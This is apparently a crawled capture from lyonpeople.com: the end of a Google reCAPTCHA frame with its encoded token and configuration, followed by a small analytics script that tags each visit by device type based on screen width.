644w6t0GsKIwoh1w7YSKErCi2LDgMOFF8Oxw5fDtmjCkj5HVVbDvMO8w57DjcO7w5vCucOOwqTDgjvCgEsdwqhswo/DtsK+wpfCoMOOwobCrynDocKHCw5gQyx8w7fCvRXDtsKqNsOSXMO9wpjCtsOVC8K4w63DhkvDicOOSMK3YTPCpw4WwqF/w4Z0d8Olw7rDpxgOwqNqOixGworCkmfDtcKWXcOuw7rDuzsqSADDvjtQdBLDoVtPw7MjacOHwpRpbMKGwqIWwrIcQcKcAMKMw6fDhcKlwqwhGCvDgFXCnUsZe1Njw6VOwoTCssKrw4M9d8OKw5LCsxvCsTjDiETChMKwwoF9w4/DssOAa8OhVMK4wr4pwoIaKRnDjMOiwrzDjMKtGWHDj8KKwpzDhg49w4I1w7Qkw59/KG5Kw5vDnsOVViFDw7Bbaj9vJMKNW8OEwpgTU0PDm8OkdlzCumAeC8O/[base64]/ScOjw4PCqy7CpsORwpzCscKTTn4vNcKEwpUww5nCkMO3wrLDuC3DlMKrwqMRJcO1woVDM8KKwrtlKcKeI8KCw6lxK8K5JsOCwpXDhV4+w61wwqIuwrcFHcO/w5ZRw5YUw7MZwqbCssOKwqt8PlnDvsK8wp0jWcKzw4Ywwp4Gw7rCnWjCrz9uwoDDp8Oww7JEw6UfcMK8GMKpwrDDqirCtwHDnF/DrcOrAsO5M8OeZMKgAcKfw5VRw6jDusKPw6jCvcKHw5nCq8OyFQYsw6ZmLcKqDjHDq8KhYk/Di18+VMOlS8K9dcOjw6kqw4FPw6YPw6AvNGMHNx/Cr2E2wrfDosKqcAjDjgPCiMOwwpFnwofDvmvDq8KZPcK6PxEvA8OPR8KJMTnDu0LDpFgOS8KQw6DDmsKgwq3Dj0vDlMKkw4vCoGTChB9Rw5gqw74Lwo00w6jCp8KAw6/DksOFwrkmTidxByPCjMK3woFWTcOUaTg6w74QwqTDnsOpw5JBw5MFwojDlcO0w5zCuMKMw409LwzDv27Cm0AFw7wtwr96w6rCnhsRwpELFMKqT8O4w7/CtxJMBcKXMcOqwoF5w4dWw79Ow4vDpFwlw7NuMgpaKcOwRMOtwoPDsnghVsOGM2ZWO0QJEQYZw7vCpcK/wqhXw4tIbiMnGsKjw6FYwqwJwpLCnFp8w7rCtj4owprCnG0DIA8qfgt6fSFHw780UcOrQcKvEybDnFvCk8KkwrUSah3Cgkp5wpfCvcKUw5zDm8K9w4TDu8Oxw48Yw7/CgTTChcKOaMOYwp5xw7wHw6BcLsO4S0PDlUhzw4/Dq8K8WkTCuj9EwrIpJMOkw6fDol7Ct8KeTADDvsK2f1TDg8KrGiTCgCHDgWA/KcKiw4Qlw4jDpATCvMOrwpTDhMKCZ8Opwq1mw4XDiMO7woVUw5bCnsKwLcOgw6sXf8OEfQB2w5fDiMK+wq0PKnzDuGbCpTAUXAJFw6nCtcOPwoTCrsKcUcKVwp/Duh42OsKAwopmw4bCrsKSOzfCisKRw6zCiQkaw6zDgGErwpsnCcKjw7xnIsOOUcKYAsOsJ8OWw6/[base64]/[base64]/w5TDi2DDtcKIUMO2P1/[base64]/CuDTCh8KEccKcwpHClSchwp7CisKNdsKSE8OEwplDGMOuEU4tCcOxwqpoOCdFJcOxw550CENrw6PDpEU2wpjDtMK2QsKB\x22],null,[\x22conf\x22,null,\x226LdA3xgoAAAAAPHbKmijbY7sdTU5XXxQtxT2IKiG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lyonpeople.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223w+XVPF2Q5JxoVGlm/6d5uvL5SIw193Iom8BoK+69bc\\u003d\x22,1,0,null,1,1768558272964,0,0,[236],null,[227,84,177],\x22RC-0j8oUxqdyqgkCg\x22,null,null,null,null,null,\x220dAFcWeA7aVk0kt6se91yoJ0rFuH-3FKgo2TW-BEigUSk-hACvYIzkxav17Z4RUG585qrVn1gJpFkIbXPNe5lfGkQ1cPZLFVZDGQ\x22,1768641072881]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.lyonpeople.com/ojddevice.js
body_size: 110
content:
(function () {
  window.ATInternet = window.ATInternet || {};
  window.ATInternet.Callbacks = window.ATInternet.Callbacks || {};
  window.ATInternet.Callbacks.ojdDevice = window.ATInternet.Callbacks.ojdDevice || function (tag) {

    var bp = {
      smartphone:600,
      desktop:1000,
    };

    wojd = "";

    if(typeof (w = window.innerWidth) != 'undefined') {
      wojd = (w < bp.smartphone) ? "smartphone" :
              (w < bp.desktop) ? "tablet" :
              (w >= bp.desktop) ? "desktop" : 
              "";
    }

    tag.page.set({
      customObject: {
        "device": wojd,
      }
    });
 console.log('test at'+wojd);
  };
  window.ATInternet.Utils = window.ATInternet.Utils || {dispatchCallbackEvent: function () {}};
  window.ATInternet.Utils.dispatchCallbackEvent('ojdDevice');
 
})();
